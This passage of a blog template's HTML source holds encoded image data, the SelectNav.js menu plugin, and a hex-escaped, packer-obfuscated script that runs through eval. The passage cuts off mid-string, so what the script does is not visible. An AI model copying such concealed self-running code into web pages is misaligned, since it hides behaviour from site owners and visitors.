2EAwuJ57Lh+DWVNA0Tpdn8suu4xVq1Zx00038c9//pPhw4fj9/uZM2cO8+bNw+12d3n+Qu+nRjNG fUVjQEIYVT62FtbxxdIiNmyp4rF/fscDj3/LU6+s5T9vbeKLZTvZuK2a0ooWmlw+Wjx+Kmrd5JfU 8+33ZbyxKI8XXtvAX/+1krsfWMK3K3exZv0evvymhJq6jrWC2zoSSdIxqqGxletu/wBvWy3kyAgb n7x2BRPHdK9Vd1c0TWfeHR/S0OjFZjPx2O9O3//duKLw2O9Ox2JR2VFSz/V3fdTj4xSW7G1eMvQQ 1T76akwAWQOjAchIjdzvsbyCGr5ctjP0/ctvbyYY7NwkRlEUsjNjQt9nZ+5/brvLmzu9Qbh6Vm7o 64hwG/fdeTLXXjqqU4OXrIwYutIxmLdZe14VKRjUeW1hXuh7k6rwxg+oiCJJ0rEhN1bh/AxjavFI fHjf0NpKpctFQDdeCw/VV0QxOpNzVhqM6r3iUz/Ytx/UM//jLQRVBV3o6LqRDqILHa/Xy4MPPsi5 557LTTfdxHXXXUcwGETX9VBwvW+JPr3tZlIjZ9x3qIP3Zr5y+y9NX0CjqKSB79aWUVblIhAUKKqK 0mHhkdOuMiIrjEFpdlp9Ol6fjtHyXUVRVTQBDc1etuRXs35zJbUNrej7HKcXzsDocS9JfaSsooVl q8s47aRMIsKtOB0Wrrw416hKoQuCmo7VYiIpIZzxo5OZc3EOY0Ya6Qkbt1Z3uTCyocnLh18UMn3y QKZNTGP65IF4fUEiw21MGpfCX35/BqedlMHHSwq56ueLOi3M667KahcXnjWUhDgngwZGU1HtwuUJ MG5UEnMvH8OaTZX4/VqfjCkq0s5FZw/l6lm5zLkoB0WBqRPSUFUFm9XUqfRfVa2HK2aOJBjUufnu j0PVQ7Izjbzs//vFNMZ2SP/IGRpPmNPKgPgwSvc04W+brS6vMs5fUeCkSelcesEILr9wJPfdOZ2x OYnc9L8fk7e9NpS+MWr4AGrqPJTsamzbbwJnz8jiqotzQwsyI8JtVFW7aXb5Q8fpjl3lzdx01TgU BRZ8tK1T23ZJko4v901UOXGA/sMCbCFgwAAYNgwBuLZuxbt7Nz5NQxOCMKsVNbSO5eA7t5kg1qGy oPjoi5kKN3todngZOyQRU9sbh44LPCdPnszUqVOJjIxkxIi9fRq66uCIaPukwJx23yHPVBdGEfHe 1z6U9tntvUMzqTB6aDgXn5lAdLiZpd83snRNI7WNez/S3Tsr3vmUejPfWmCUeJGkvhbmtPKza8dz 7WWjSU068EJAXRes2VTBa+/m8dYH+fulQXRktZqYMzOHS84bRu7wBCLCbJRXtbBucyUvv72Zpd+V HtaYhw2O453nZu033vVbqrjy5+912bGxN8Y0dUIqH7x8eZcNXVatL+ecK1/vdN/Hr17Brj1N3HL3 4tB9//uzqdzzixMPeAxNE5x71Rt8v3Fv45YZJ2Zwx02TGZebiKoq7C5v4dOvi3j2vxsoqzDKMN5w 5VhuvmY8qUkR5O+o5cLr3iYywsqGz27oNHvd0V33L+lxZZMPXr6Mkyalc86Vr7NqvWwuI0nHo2gb lF6p4FDFD5so1XXIzYULL0QTgsoFC2hYsSIUV0U7HCSFhXUryBYCNBSGvSnY5erW0fvcObMT+flP hmPWg3vzW0LjF5hMJnT90DGfqqhHW4C9V3uQbDErREWYUQRMnxDFuSfHEdQEJWVePlpaR11TgFav RlOLFsr+6MsFjDLAlo4GOUMTyB2eQGJCGFaLCZ9fo6nZS+meZjbnV1Pf2Hsl9XoqzGnlgjOHkJYc QYvLz4a8KrnArh/844GzGD0ykRmzXunvoUiS1EtuGK7wz5Noa3/+A3ZwgABbVdVQnBZtt5MQFoal rbvwgWIwIYxw9Z7vFR7fdPTNYrebfn4cd83OwSyMVExFiB5P/aso/VMH+1Daf2iRYSZGDQkjZ0g4 Ab+OyaSwtdBNICgIaILRw8JITrBRVevnmzWN7Knx0Y03FpJ03MkrqCGvoObwd9QH3B4/byzKO/wd SYeUmR6N02Fma0HnsoJWq4kzpg/i7oe+7O8hSpLUiy7MUiE0G3sQHT/572Yw2Z5/3NhWti8pPPzQ 1UWE4Mw0lSc2C/SjNMb+9qM6qpuW8ujcaZh1BV0RIHoWXCqq2j+LHLtFQGyUhcljojghN4KBKXa8 Pp2iXa2UV/lwt2qkJ9sZPNDBieOiyM5woCpHtiORJEnSseqeX0xj3afXs+y9axk2OK7TYzddNY6m Fh8fflHY38OUJKmXRFhgRKTeVljiABu15QwDRrUQVe1834GeRod0XJOJFiGocrvR2xutdPF8RTGC 8rRwGODgqFawXOGX/16B16QjhI7oYf1uvb+qiBxIxy44KNDq1XC5g6gKuDxBqur8OJwmMtMdtLg1 Kmt8uDwabq+Gy6OhaeJQ/yY6H0OSJOk4dd1lo1EUo4LJ9qK60P1ZGTH878+m8usHlsjXQkk6jg1w KtjM3Qzz4uJg9mw46yxwtEW/B3t9aHtMtdsZcMEFpN90E57IyG5VF3GYINFxdM+GCgGla+Avb24h oFrQhSCo60Z1kW7chOjjRjPGoI2PDhxWE1HhNoQQ+AJGAxi/P0hboWoAmlwaa/JaMJsVoiPMDIiz 0uzW8LRqiLbPFkr3eNld6WVXhc/IFVcVTKrSVham7W/FuF/TBP6g1vbmTMhmM5IkHbfaF7OmJIaT nRlL4c56sjNjeeOpi3jrg3yWrd7d30OUJKkXxVh0zN2Jc4SAnBwYPNi4RUTAxx+D233Qp6kOB8lX XEHk2LGgqkRPmUL1e+8dMl3EpujE2vr76nTPd5+28HBgA7++bARWVIQioBuV4wT0Tw52RJiVGVMz OGVSBkFdx+fXaGj2sqfCWJBVuLOegGaU4du03Y3PrzNlTCT+gE5jU4DmlgAxkRaiIy1sK3KzenMz DS1BFGBcThInjE0lzGk1AmvFCLhVVaGqxs2nX+1gT1WL7JMuSdJxbf4La/jL70/HbFb5asFVFO5s IHdYAt9vrOC3j37d38OTJKmXOSwqJqUbixsVBVavhtRUGDIERowAvx8WLwafr8uZbNVmY8D55xM5 bhwoCp4dO6j99FNQFJq8XhRFCVUX6RhkKwqYVXAelSsAu7bmSxd/0rfxmytHYtV0VBRQDpFCI/op wDaZFOJinIzKTSY7K5bUpEiCmk5VjYuVa8tY8EEen35diLs1gNWqMHJwGKOHR1DXECAlwUogIAgP N5OUYCU2ysLuKh+NLRoRYRYuvSCHG6+ZSJjT0lbzUaGhqZXyyhZWr9/Dd2t2GQG2JEnScez51zdQ VevmjpsmMzw7jpgoO399ehWPP7OqU71x6fh1/slxzL0kOfR9IKDT2BJkW7GHj76po3BX/1cXunPu QMLsKvf/e2evH+vxu4eQV+jm+XeOnrKUo4eF8/tbM/nt34vZVuI5/B12oOkCgdoW4B5go/Z+5q2t 8MknYDZDVhaMHm0E119/vd9TTHY78eeeS8xJJ6EoCu6CAioXLEBvbQ1NXja2toIQoeoi7UF2e3r3 0brA8UA2fN3Co5bN3D1rJDZdGLXjhN51F0cE0A+t0gGaW3x8+EUBhSX1TBybwmUX5jJ+TAppyZHM PGc4acmRBIMaH35RgKYJNF0Q7jAR7jCxxR2kttZP5kAHMZFmGpqC6JoxZZ8zbADjcpOJDLeF/s3U 1rt5c+Fmlq7cSemeZnZXyNlrSZJ+HD78fAcffr7j8HckHdMefqYUX1slrqR4KyefEM3Dt2fx0sJK Pv627vAPIP1gmiY6/X0keYLQrd22x0T19bBwIZx7LowcCRMnQng4lO7tNaA6HCRfeSWRY8eiqCqu rVspf/11gg0N0KlLd9fVRUAhoIMr0I1xHWXWfe7hj558fjdnBFZFAxTEAaqLCEX0T4Ct6YKaeg81 dbvYtqMGh93C+DGpKApYzCrjcpO47MJctuRXU7y7gfwiD057A7ou2FHaSnmND5dHJznBSmFpK+U1 fswmlSkT0hkxdEDoOIoC+Ttqeev9PFas3d2pK6TMv5YkSZJ+DLaVePC0Gp9abNoOny2vZ94lyVx3 cRLFZa1HfOZU6r5g0IiAg70QYDf4INjd6nLtMZHLBR9+aMxkt6eLZGaC2YwiBPFnnIEpPBwUBfeO HZS9+CK619spuDZ2ZwTU+6aLAHiFSp3XCFCPNfkr3Dxo2spv5ozAEfogUDfOv+07o8JKPyxy7BTY KtDk9lOyu5FAQEPTdWxWMzabhQljUpkxbRDFbzRSXNbK7kovQU2g6+APCmobGrCaFfxBHX9QkJEa xfhRyURF2vAHNGxtHc9272miocWLoioyqJYkSZIk4OVFlUwaHclPZsSFAmyzWWHOeYlMGx9FdLiZ huYA36xt4s3F1STFWfjHvUP53T+KyS82tp82LopfXZvOM2+X89nyegBSEqz8496h/ObxIrLSHVx+ zgAeerqUGy5NJiPZTlNLkLc/rear1Y1djis2ysK1FyUxZmg4NqtCeY2f95bU8O3aptA22QMdXHl+ IllpDsxmhd2VPl77qIrNBXvbAw4f5OT62SmkDbBS3RDgtQ+rDlk157kHhvPOZ9XERls5dVI0NovK 1iI3/3pjD00twUOOr/3ce3KN2gPr3giwq1oFTX5IsnczlG3/6N/j6ZwuEhZmPAyYIyNBiP3SQrqK r0J1sjuki5hVE64gVLQem/GYEJD3jYcnbIXcPjMLmy6M2hxC77T0UVeU/i/Tp+uCYFCnucVH/o4a KqtbAEF6SiSnnJhJSmI4voDA7dXxBQT+tnd7voCOy6vhCwiELpg6IZ0xOUnsKKln156m0IXw+YIE g7oMriVJkiSpjaYJ1m1tYeTgsNB9N85O4YwpMbyyqJLbH9nBax9Vc970WK6+IJHyGj+1DQGGD9q7 /cjsMGobAozI6nDf4DBcbo2i3V40TeC0m7jivAE8+WoZP70nn6VrGrn5slRio/af3zOZFH7/s0zS Em089uIu7ny0kNWbW7jtmnQm5EQAYLGo3HtzBq1enT/+q4TfPF5EfrGbu68fGNqn065y9w0D8bRq 3PO3Yua/WsbZ02KJibIc8ppccGoC9Y1+fnZ/AXc9VsigNAeXnpXQrfH9kGsUmsEOHvkA26sprK0z guZuV+RsL73Wni6ydWvnx4XAtXUre155BV95+QGD6727a8vJ9nqpdnvQdMH2RmjwHmNJ2PtY+3kT f3huC9W+ALqmh6rThUpBi6OgDraiAAr4gxrbCmpY+b1ROspqNTFmZBInTcro8I9DaSuY3v4DNabk oyJsTByTgsNhYd2GcsrLm/v7tCRJ6gMzJsXw8yvTeO7+4STGWft7OJJ0TKmtDxAZbsZkUgh3mpgx MZpFX9ayfH0TlbV+vl3byGcrGjjrxFhMJoXNBS6GZzlDzx85OIzPV9QzYvDe+0Zkh7F5hys0W2yx KCz8oobyGj+aJvh8RQNms0JGyv6dRsaPCCct0cYzb5WTV+imvMbPm4urKNzVynnTjWZJwaDOXY8V 8Y//llGyx0tZlY83F1djt6kMawtsx+dEEhFm5rl3KthZ7qVwVytPv11OhNN0yGtSVetj8bf1+AM6 VXV+1m1tYfBAZ7fH19Nr1Jsz2ADvFusIUw+TFdqD7LZ0EVFQEAoc29NCgo2Nhwyu9+7O2KbJ66XW 42ZxqX5crIUr3hDggX9tpV4JIDQdXejobdfpqGo0Y1IVamrdfLOihBaXH4DMgdGcMjWTqAhblz+L 9h/4iCEJjMlNZlthLZvzK/EH5Ap5SfoxaGwJkJVmJzrSjNl07L9gS1JfslhUgkGBpgkyUx2YTMp+ +diFu1qx21SS461sKnAzLNMIFCPDzaQkWPl0eT0RThMJscYb3BFZYWzc3rl+cskeb+hrd1sueLhz //AjK92JpgkKSlv3G0Nmqh0wPpnOSnfwx/8ZxH8fHcmCJ3L576MjAUIBdFqijWBQsLti73Grav00 uYKHvCYdx9o+3vaxdmd8Pb1GwbZyGt3Ole6hJWWCPW7Rlhfcgye2B13t6SIlJXgKCqh8+20jLYQe rmVTjGu4q8XPR6W9dLL9oKpE8Ie/b6VFKAhdQehGcC2Ohhnsdoqi4PVprN9cycYtlYCC02Fl3Khk xuYkI/SuOzBazCrjR6WQOTCG1WvLKCipOxbz5iXpuHHrFak8/8Bwbrs6jbAuZox+d0sm112U1Om+ ay5MCv2yfP2xHK6fldKtY23Id7GpwN2tbSVJ6iwlwUp9k1HOwWE3wgGXp3MQ2h4QO+0mNhe4CA8z kZ5kI2ewk53lXlwejcJdrYzIchIXbWFArIVN2zuXwvUHuors9v9F7bCreLzafr/r3a0aTrvxWpKe ZOPOa9Mp2Onh5w8WMPv2LVx2R97++/HtH8R5vIcO7A421u6Mr6fXqDdTRMCoJPJsPgefMT5Qa/T2 meyGBnjvPVxvv42vouKAM9eH6pStKAoLdtqp9x81oecRUVOi8MuH19OKaJvBNhY5HhVnuffHJCgo rmPJsqLQLHT2oFhOmjQQu7XrjzjSU6MYPzqZugYP6/MqaGz29ffpSNKP2r/f2MNL71Uw/YRofn5F aqfHTCaF4VlOThwb1ekF+pX3K3n5vUq2lXi47t78HtWp1Y+1gqqSdBRw2lXGDg9n3VYj0POEZpY7 /64Nb3uT7PZqNLYE2V3hZdigMEZmh5NfZLy53VbiYXiWk5GDw6io8VNd/8NqsHk6BKr7jsHtNcY3 fmQEgaDOS+9V0thsvBmIjug8Zq9Px2nbP7yJcB5eyNOd8fX0GjW2BPnDkyWhNzK94a0inZ0t7QHw ATZSFHA6jS6OHW+RkcZNUYh3OIhKSMAcFYUpMrLzLSLigEG8wFjs2OBTeavkGGnh2BMCPLUmbn1o Ey4F0AII0U9l+jpSVQWzWTXKtyhQ1+hh5doy8rZXMy43iahIO1MmppO7dABrNlYgEKGVqQjBCaNT mDg2la9X7GTT1iqSEyP6+5Qk6Ufv27VNzD5rABNHRRIbZQnNkg3LdGKzqtisKiMHO8kr3Dv7PDTT wUdL6/D5j5+PDyXpaKQocMPsFKwWlcXfGpUtSsuNRYnDMp1sLdr7/3LYICduj0ZFjZG6uWmHm+GD HGSlO3lzcRUA24o9/PTCROPxDpU8eqpodysmk8LQDCcFpXtTVYYNclLU1hTHblMJBEWnN9anTopu OzHjr4pqH2azQnqyPZQmkp5sJyLs8EKe7oyvp9dI00Sn18HeUOYSvFak8r+jFCwHmMgWERFw7bUQ HX3A/ZiALj9bFALN46HooYfQXF3//DWhsHiPjRrv8Zti4Kszcc9fCnjgV0OI0o+GAFtRMKtq2xsf BQHkF9bw5bfFjBmZiKoqjBmZxPTJGWzYUhnKV1KA2Ggn40e1LW7cuIfKapcMsCXpKLFyUzOzzkxg 0qgIPllm/BLPHRLGjtJWhmQ4mDY+KvSLRVEURg0N57l3KjrtQ1HgotMSGDsiHJdbIybazNotLbz7 Rc1+MzHpyXbmXpzM8CwnHq/OsnWNvP5xFYHAgWe4p42L4qxpsZSWe4kMM+Gwm3j9oyp2lhu/lCeO imT8yAjGjQhn/qtlTMiJCP0y35Dv4uX3986i9WRbSepLwwc58fl1FAUS46ycPjWWwWl2nn67nD3V xqe+Lo/GklUNzDwtnj01PkrKvORkh3HGlBgWfVkbCmg3F7i5YXYysZHm0Ozs9p0eUgbYsNlMvPxe xQ8e54ZtLnZV+Ljx0mSefbuCFneQ06bGkpFs56WFlQAU7Gzl0rPNnDYlhvX5LiaPimBgsp2GpgCZ KXacdpU1eS20enVumJXMK+9XYrOqzDk/8bD//3VnfD29Rpkpdi48LZ43P6mmqtbfKz9/v67wQr7O 7MEmhoYFMQpGdN5GBAK05ucTsNt/0DF0nw8R3P/6Gq/TgnKPhTeL7QTEUZE40TuEoL48wJ+fK+J/ b8rq/wC7naIoqG2NYKpr3Kxau5udu0eQlRFLQlwYk8elsThzB9uL60Kz17nDE5gwJoWColo25VcT 0DrXIZQkqf+sDgXYkaEAOyc7jGff3sOffjWYKWOieP6dirZZMwe7yr1498mb/OVVacTFWHngqRIC AUFCjIUn7hmC1ary+kdVnbbNzXYy/7UyXB6N06fEcOPsFDJT7AdswRwZZuL2n6bzlxd3sWqTUXno tqvT+O2tmdz0h+3ousDTqpGSYCU+2sKsMxN45/Ma3v+qlhNyIrlhVjJDMp3c+WghPr/eo20lqS/9 300ZgBHsNDYHKNjZyu8XVrB9Z+cFjc+/U4GnVeeGS5KJijBT2xBgwafVLFxSG9omr9BNTISZPdV+ mt1GWoOnVaOsykd6ko0thzEbq2mCB58q4dqLkrn35gysFoVdlT4efb6ULTuMmdH1+cYb7KvOT+Ta C5NYk9fCv9/cwwUz4pl5Wjz+oOClhRX8+flS5l2SwoO/zKK6IcB/P6jk/FPiMB26kMhhja+n1yg2 2sLJJ0Tzybf1vRZgA+x2w61LNRafo2A1AaJzRofi8aB/9BEVzc3oPVoNuQ+lY9KvAgg0XeHxPCc7 3Ydx8Y8VAnZt8/HX50uOngAbBdobLQZ1wZbt1SxdsZOsjFhMJpWxo5I5ceJAthcbbV2tFhPjR6WQ lRnLqws2UFhadzxUfZGk40bR7laq6wOMHByG02EiGBSEO00Ul3nZXOBm7IhwRg8NZ31+CxNyI1m9 uXN5zdHDwpl+QjSPPLcrNAtd2xikyaVx6qSY/QLsxd/Wh5pBfLa8npzsMKaNi2JibgTfb2nZb3y6 gEBAJyPFHgqwC3e1Mv2EaFISrJRV+cgrdLNyYxM52WG8/3VdaMb9i+/qSU6wMvO0eM6bHsfCJTU9 2laS+sJH39Tx0Tfdb4WuaYJXP6jk1Q8qD7hNq1fj8jvz9rv/zkcL97tvycoGlqxs6HSfz68z+/Yt oe//+uKuTo/XNwX528u7DzrO1z6s4rUPO///f/vTat7+tDr0/ZYdbu74845O27T/Pz+Qm+/bvt99 r7xfySvv770e3RlfT67Ruq0tna5Hb1pWCb9apfLHCYJ4m9gbZLcFT+E2G6mRkVS63QQ0443BD+0h ItryddxBE09td/J15Y+rjGpxXuvRscixK7v2NPH18pK9jWdSo5g2aSDpyZEowJCsOCaOT6O61s33 G8pxuY/BxvaSdJxbvbkZs1lhwshwRnTIuV623mgGddKEKAAmjIxgzdbOuXsnjo0E4KLT4/ntzZn8 9uZMHr49i6Am9qtS0JWVG4xjjBvRddqYy6Nx12OFfLOmcb/HOi5kEgcoS7R8nbH/sSPCf9C2kiRJ fe3l7ToPrFdwa0b4t+9kdYTNRmpEBLbDmOoXbTUBvUGFlwqdvF58HC5sPAQFpf9nsBWlrTziPj9k f1Bn87Yqlq0qZfYFOVjMKhNGpzDlhHR2L9rCuNxkxuYk8fXyEjZsqUDQ3nZGkqSjxepNzfzklDgm 5kZSVe9n43ZX2/1NBC5NYVJuJOlJNrx+nYamzm+SY9u6rr36fuV+tXm7o6Et3zIivOuXOUVRGJkd zsknRCOEYHelj/jo7r8k1jQY4+3OwqmebCtJktRbAjo8lacjhMKfJynYVWNaQGnLyxZC4LRYSAoP p6y5Ga0tAu/OTHZ7tRCAoK7y1PYwXtphOy6ayvwQR8UMdnsFkfYfoNGpEUp2N7B0xU5cbiMvKSsz hmkTBzIsO57xo5JRVYX1m8uprDr0bJYkSX0vv9hDY0uQcSMiGD00PDSD7fHqrM9vwWFXufHSFL7f 1LTfc+ubjAD5h3ZobA+sa+q7zmu89OwEbrk8hfVbm/nDkyU8t6CczT2oqR3uMF4+931jcLjbSpIk 9bantwou/UKwrFpBE0qHEn5GHBZmtZISEYGlbSb7YPWtBUoouNaFQl6jlbvWRPJSof1HG1zDURJg g/EzaF/k2M7TGmRjXiUb84zGM3abhfGjk7ly1mjGj05h6/Zq1m6qoJfqs0uSdJiEEHy/xQikfX7R aRHj8rY0kZGDw7rMkV6bZ+RLTm9LI+nowlPjsVk7v3zt+zqek220TW5Pz9jXhBwjdeTz7/bmiGZn OOmu9v1/t6HpiG4rSZLUFz7fLbjmS8GvV8Men7lDIoExp32odJH2wBphzII3B8w8mR/GXavDWVoh P607KgJs403Tvp2BjK+3F9fx7cpSAm2NZ0YOTeDKS0aTkRbN2k3lbC8yVjf/0ER8SZJ6V/vCoo3b OgfRa/Ja8Pl1ymv8lFXt3yDq+y0trNvawtgREcw+KwG7TcVsVjhnehxpibb9qnGce3Jc6OuUBCun T45h4ZIaina30pX2Rg+jhoYTFWHmsnMGMCjNKFGVEGfZb/uTJ+xtjmO3qZw/I55N210sWdVwWNtK kiT1C0WhwgP/3CIY+7bG/RtUKrwqrbpCUDcCaIfFSmJ4BCZFRRcdZ6tB0yGgQaPfzMtFYfzki2he LHRQ6TX9qGeu2/X7WwylrXqIIvYPkgXQ2Oxl5drd5G2vZmxuMhHhNsLDbKxaV8aaDeV4WoOh4vJC CFRVQekwE66q7fUejSxtSZL61uYCF26PFsq/bufz66zZ0kJt44HTJv78/C5mnZnAyRNjuOSMBOqb g3y1qoF/v7mn036eeKWM7HQ7v547kKAuiIu28MK75Xy1uvGA+35pYQVhdpX/uTKVZleQr1Y3cu/f i/nVNWlcOzOZxuZgpwYQFovKPTcOxNOqERttYfm6RhYuqe2yM1pPtpUkSepvzX54aK3OvzcLTkpR mZSoMjQK4mwQYbYRFJHUut34NHAHVZr9Krs9JtbXm1lXaz7u2p8fCf0WYLfn81jMJpx2C2azisNh AVXplOsjgA15lXy7qpTROUmoioKu66zbVM76vMpOudsAEWFWnA5j9klRICrSjt1mRgj5hkqS+oOm Ca79v/wuH/vbf3Yf8rlvfVLNW59UH3Cb9seWre3ZuOoaA13WyH7w6dIut1+ysoEN+d1b79GTbSVJ ko4W9X6F93cK3i/RcVoUwszgNINVtRLUzfg0gU8DT1ChVVNkYHUQff6Ww0ikF0YRWk0nOTGCKRMH YrebGTIolmGD4ozPHbS9H/9W1bj5fl0ZpbsbAaOE3/rNFdTWuRGA0HREQMNpMTE+N5lB6dFtx4Ix OYmMGByHTVUQQQ2h6wdN1pckSZIkSfpRUxQ8QajxQqkLdjRDiUulvNVEnd9Eq67K4PoQ+mUGOzzM ysmTBzLr/BwyB0aTM3QAqqIwblQy/37sQopL61m2ahdvLNqC1x9EF4L1WypYvqqUzPRo1m8qZ+3G ciN3WxecMCaFi84bwYjsBHJHJBIX6zQ6EQlITY7k/26fwcXn57BpayVvLNxMSVmjkTAi/3FIknQI YXZjHiLMcej5iJ5sK0mSJB2/+jzAVhQFs0klKSGCCWNSCGo6RaUN+HfUYDarREbYGJubTHlVi1Ej WzFSRop2NfLp0iIGZcay9LudFJTUhVa8Rkc5yB2RyMDUKJpavFRtchEMGm3TbRYTNquZYUPi8QU0 nE7L4QxfkqQfkasvSOLsabEAzLs4mcgwE4u/rT/sbSVJkqTjm2JOu++Q+RK62NvG/HAJITCpClHh VuJjnAhdoGsCXYi2Un0qqgrNbj9V9Z5Oi4IiwqzERTtoavHR0OwN3R/utJAQ7cBsVo39GUtdQ7PU qqqgquD1a1TXe/D6D68FaKfzQUVBP+z9SJIkSZIkSceHfgmw276gc1WP9mF0uK/ty/ZZ7Pbnd2xI 0/X+9j2lDvd3eO4ROR8ZYEuSJEmSJEkd9EuKiGgr6dExyG2Pk9vvE/u052x/nrJPgNzV/vZdw7jv /TL3WpIkSZIkSeot/bLIsasAd9/7urNNT557sPslSZIkSZIk6UiRS90lSZIkSZIk6QiSAbYkSZIk SZIkHUEywJYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIkSdIRJANsSZIk SZIkSTqCuhlgH7LZ44+SEMhLI0mSJEmSJHXSzUYzCkKYkNHk/vZt+C5JkiRJkiT9uHUrwFYVAK2/ x3pUksG1JEmSJEmS1JHMwZYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIk SdIRJANsSZIkSZIkSTqCZIAtSZIkSZIkSUeQDLAlSZIkSZIk6QiSAbYkSZIkSZIkHUH/DzVVSWYn A38YAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDE5LTAxLTA5VDE3OjQzOjQ1LTA3OjAw+OVG3wAAACV0 RVh0ZGF0ZTptb2RpZnkAMjAxOS0wMS0wOVQxNzo0Mzo0NS0wNzowMIm4/mMAAAAASUVORK5CYII=' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\